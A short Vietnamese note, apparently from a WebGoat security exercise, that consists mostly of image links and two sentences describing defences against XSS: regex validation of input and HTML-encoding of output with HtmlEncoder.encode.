







Để chống lại việc này ta sẽ áp dụng Regex để bắt lỗi format chuỗi nhập vào.









Để xuất dữ liệu ra mà không bị các đoạn XSS đã update vào phá ta cần encode dữ liệu trước khi xuất bằng hàm HtmlEncoder.encode(string) được hỗ trợ tại thư viện org.owasp.webgoat.util

